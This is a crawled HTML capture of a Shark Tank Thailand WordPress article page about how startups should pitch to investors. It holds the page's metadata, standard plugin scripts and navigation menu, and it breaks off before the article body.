

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sharktankthailand.com/news/news-sharkguide/startup-%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%99%E0%B8%B3%E0%B9%80%E0%B8%AA%E0%B8%99%E0%B8%AD%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%84%E0%B8%A3/
body_size: 19536
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.sharktankthailand.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://www.sharktankthailand.com/wp-content/cache/autoptimize/css/autoptimize_0583a2f35d4d3cd632f1564f90c00a82.css" rel="stylesheet" /><link media="screen" href="https://www.sharktankthailand.com/wp-content/cache/autoptimize/css/autoptimize_258e2692bfea9a5bc89e5a8b2a222991.css" rel="stylesheet" /><title>Startup ควรนำเสนองานอย่างไรให้เข้าตานักลงทุน - Shark Tank Thailand</title>
	<link rel="canonical" href="https://www.sharktankthailand.com/news/news-sharkguide/startup-ควรนำเสนองานอย่างไร/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Startup ควรนำเสนองานอย่างไรให้เข้าตานักลงทุน - Shark Tank Thailand" />
	<meta property="og:description" content="By Praimpat Trakulchokesatiean CEO ของธุรกิจ Startup ต้องพูดในที่สิ่งควรจะพูดเพื่อทำให้ธุรกิจมีความโดดเด่น เป็นที่สนใจของเหล่านักลงทุน ถึงแม้ว่า CEO แต่ละคนจะมีวิธีการนำเสนอที่แตกต่างกันออกไปขึ้นอยู่กับความสามารถและความถนัด แต่โดยทั่วไปแล้วจะควรจะอยู่บนหลักการ 7 อย่าง ซึ่งเป็นสิ่งที่นักลงทุนอยากรู้เกี่ยวกับธุรกิจของคุณนั่นแหละ [&hellip;]" />
	<meta property="og:url" content="https://www.sharktankthailand.com/news/news-sharkguide/startup-ควรนำเสนองานอย่างไร/" />
	<meta property="og:site_name" content="Shark Tank Thailand" />
	<meta property="article:published_time" content="2020-11-18T09:23:20+00:00" />
	<meta property="article:modified_time" content="2020-11-21T13:51:55+00:00" />
	<meta property="og:image" content="https://www.sharktankthailand.com/wp-content/uploads/2020/11/5-image-768x510-1.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="510" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sharktankthailand.com/news/news-sharkguide/startup-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%aa%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3/","url":"https://www.sharktankthailand.com/news/news-sharkguide/startup-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%aa%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3/","name":"Startup ควรนำเสนองานอย่างไรให้เข้าตานักลงทุน - Shark Tank Thailand","isPartOf":{"@id":"https://www.sharktankthailand.com/#website"},"primaryImageOfPage":{"@id":"https://www.sharktankthailand.com/news/news-sharkguide/startup-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%aa%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3/#primaryimage"},"image":{"@id":"https://www.sharktankthailand.com/news/news-sharkguide/startup-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%aa%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3/#primaryimage"},"thumbnailUrl":"https://www.sharktankthailand.com/wp-content/uploads/2020/11/5-image-768x510-1.jpg","datePublished":"2020-11-18T09:23:20+00:00","dateModified":"2020-11-21T13:51:55+00:00","author":{"@id":"https://www.sharktankthailand.com/#/schema/person/aaffd9c6925e400bad6110438f6efaa9"},"breadcrumb":{"@id":"https://www.sharktankthailand.com/news/news-sharkguide/startup-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%aa%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sharktankthailand.com/news/news-sharkguide/startup-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%aa%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sharktankthailand.com/news/news-sharkguide/startup-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%aa%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3/#primaryimage","url":"https://www.sharktankthailand.com/wp-content/uploads/2020/11/5-image-768x510-1.jpg","contentUrl":"https://www.sharktankthailand.com/wp-content/uploads/2020/11/5-image-768x510-1.jpg","width":768,"height":510},{"@type":"BreadcrumbList","@id":"https://www.sharktankthailand.com/news/news-sharkguide/startup-%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%aa%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sharktankthailand.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.sharktankthailand.com/blog/"},{"@type":"ListItem","position":3,"name":"Startup ควรนำเสนองานอย่างไรให้เข้าตานักลงทุน"}]},{"@type":"WebSite","@id":"https://www.sharktankthailand.com/#website","url":"https://www.sharktankthailand.com/","name":"Shark Tank Thailand","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sharktankthailand.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.sharktankthailand.com/#/schema/person/aaffd9c6925e400bad6110438f6efaa9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sharktankthailand.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d123b13363fa1de840cff527fade8ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d123b13363fa1de840cff527fade8ba?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.sharktankthailand.com"],"url":"https://www.sharktankthailand.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Shark Tank Thailand &raquo; Feed" href="https://www.sharktankthailand.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sharktankthailand.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>

	















<link rel='stylesheet' id='tt-custom-style-css' href='https://www.sharktankthailand.com/wp-content/plugins/tt-plugin/inc/custom-style.php'  media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJosefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1667302529" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJosefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1667302529" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJosefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1667302529" /></noscript><link rel='stylesheet' id='olympus-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kanit%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;display=swap&#038;subset=all&#038;ver=3.0.20'  media='all' />

<script  src='https://www.sharktankthailand.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>



<link rel="https://api.w.org/" href="https://www.sharktankthailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sharktankthailand.com/wp-json/wp/v2/posts/252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sharktankthailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sharktankthailand.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://www.sharktankthailand.com/?p=252' />
<link rel="alternate" type="application/json+oembed" href="https://www.sharktankthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sharktankthailand.com%2Fnews%2Fnews-sharkguide%2Fstartup-%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b9%2584%25e0%25b8%25a3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sharktankthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sharktankthailand.com%2Fnews%2Fnews-sharkguide%2Fstartup-%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b9%2584%25e0%25b8%25a3%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.16" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.sharktankthailand.com/wp-content/uploads/2020/11/B-scaled.jpg"); background-position: left top; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.sharktankthailand.com/wp-content/uploads/2020/11/cropped-2563-11-06-16_01_44-SharkTankThailand.Guideline.pdf-and-9-more-pages-Personal-Microsoft​-Edge-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sharktankthailand.com/wp-content/uploads/2020/11/cropped-2563-11-06-16_01_44-SharkTankThailand.Guideline.pdf-and-9-more-pages-Personal-Microsoft​-Edge-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sharktankthailand.com/wp-content/uploads/2020/11/cropped-2563-11-06-16_01_44-SharkTankThailand.Guideline.pdf-and-9-more-pages-Personal-Microsoft​-Edge-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sharktankthailand.com/wp-content/uploads/2020/11/cropped-2563-11-06-16_01_44-SharkTankThailand.Guideline.pdf-and-9-more-pages-Personal-Microsoft​-Edge-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://www.sharktankthailand.com/?custom-css=cc7ff44559" />	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body id="home" class="post-template-default single single-post postid-252 single-format-standard custom-background wp-embed-responsive header-transparent footer-four-column has-site-logo has-sticky-logo has-sticky-mobile-logo header-section-show wpb-js-composer js-comp-ver-6.3.0 vc_responsive elementor-default elementor-kit-949" data-spy="scroll" data-target=".navbar" data-offset="100" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    <div class="wrapper">
                    <div id="preloader" style="background-color: #ffffff">
                <div id="status">
                    <div class="status-mes" style="background-image: url(https://www.sharktankthailand.com/wp-content/uploads/2020/11/Ripple-1s-200px-2.gif);"></div>
                </div>
            </div>
        
<div class="header-wrapper navbar-fixed-top">
	
    

<nav class="navbar navbar-default">
    <div class="container">
        <div class="attr-nav">
            <ul>
                                
                
                <li class="side-menu visible-sm visible-xs"><a href="#"><i class="fa fa-bars"></i></a></li>

                            </ul>
        </div>

        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <div class="navbar-brand">
                <h1>
<a href="https://www.sharktankthailand.com/" title="Shark Tank Thailand">
                <img class="site-logo hidden-xs" src="https://www.sharktankthailand.com/wp-content/uploads/2022/11/SharkTankTH_Logo-1.png" alt="Shark Tank Thailand"/>
                    <img class="mobile-logo visible-xs" src="https://www.sharktankthailand.com/wp-content/uploads/2022/11/SharkTankTH_Logo-1.png" alt="Shark Tank Thailand"/>
                                    <img class="sticky-logo" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/logoshark1.png" alt="Shark Tank Thailand"/>
                                                <img class="sticky-mobile-logo" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/logoshark1.png" alt="Shark Tank Thailand"/>
                    
    </a></h1>
            </div> <!-- .navbar-brand -->
        </div> <!-- .navbar-header -->

        <div class="main-menu-wrapper hidden-xs hidden-sm clearfix">
            <div class="main-menu">
                <ul id="menu-primary" class="menu nav navbar-nav navbar-right"><li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231  has-menu-child"><a title="How To Apply" href="https://www.sharktankthailand.com/howtoapply/">How To Apply</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162  has-menu-child"><a title="Home" href="https://www.sharktankthailand.com/">Home</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-taxonomy menu-item-object-about menu-item-has-children menu-item-1972 dropdown  has-menu-child"><a title="About" href="https://www.sharktankthailand.com/about/sharktank/">About <span class="fa fa-angle-down"></span></a>
<div class="dropdown-wrapper menu-item-depth-0">

<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1234  has-menu-child"><a title="Shark Tank" href="https://www.sharktankthailand.com/about/sharktank/">Shark Tank</a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1233  has-menu-child"><a title="Media Tank" href="https://www.sharktankthailand.com/about/media-tank/">Media Tank</a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1232  has-menu-child"><a title="Partner &#038; Sponsorship" href="https://www.sharktankthailand.com/about/partner-sponsorship/">Partner &#038; Sponsorship</a></li>

</ul>

</div>
</li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-405 dropdown  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/news/">News <span class="fa fa-angle-down"></span></a>
<div class="dropdown-wrapper menu-item-depth-0">

<ul role="menu" class="dropdown-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404  has-menu-child"><a title="Talk In Tank" href="https://www.sharktankthailand.com/topic/news/news-talkintank/">Talk In Tank</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400  has-menu-child"><a title="Idea Inside" href="https://www.sharktankthailand.com/topic/news/news-ideainside/">Idea Inside</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401  has-menu-child"><a title="Movement" href="https://www.sharktankthailand.com/topic/news/news-movement/">Movement</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-403  has-menu-child"><a title="Shark Guide" href="https://www.sharktankthailand.com/topic/news/news-sharkguide/">Shark Guide</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402  has-menu-child"><a title="News Release" href="https://www.sharktankthailand.com/topic/news/news-release/">News Release</a></li>

</ul>

</div>
</li>
<li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765 dropdown  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/videos/">Videos <span class="fa fa-angle-down"></span></a>
<div class="dropdown-wrapper menu-item-depth-0">

<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-videoscategory menu-item-2767  has-menu-child"><a title="Watch" href="https://www.sharktankthailand.com/videoscategory/watch/">Watch</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-videoscategory menu-item-2766  has-menu-child"><a title="Trailer" href="https://www.sharktankthailand.com/videoscategory/trailer/">Trailer</a></li>

</ul>

</div>
</li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1786 dropdown  has-menu-child"><a title="Archived" href="https://www.sharktankthailand.com/archived/">Archived <span class="fa fa-angle-down"></span></a>
<div class="dropdown-wrapper menu-item-depth-0">

<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-1776 dropdown  has-menu-child"><a title="Archive Season 1" href="https://www.sharktankthailand.com/archivedcategory/archive-season1/">Archive Season 1</a>
	<div class="dropdown-wrapper menu-item-depth-1">

	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1777  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-news/">News</a></li>
		<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1778  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-sharks/">Sharks</a></li>
		<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1779  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-video/">Videos</a></li>

	</ul>

	</div>
</li>
	<li id="menu-item-1780" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-1780 dropdown  has-menu-child"><a title="Archive Season 2" href="https://www.sharktankthailand.com/archivedcategory/archive-season2/">Archive Season 2</a>
	<div class="dropdown-wrapper menu-item-depth-1">

	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1781  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-news/">News</a></li>
		<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1782  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-sharks/">Sharks</a></li>
		<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1783  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-video/">Videos</a></li>

	</ul>

	</div>
</li>
	<li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-2627 dropdown  has-menu-child"><a title="Archive Season 3" href="https://www.sharktankthailand.com/archivedcategory/archive-season3/">Archive Season 3</a>
	<div class="dropdown-wrapper menu-item-depth-1">

	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2628  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-news/">News</a></li>
		<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2629  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-sharks/">Sharks</a></li>
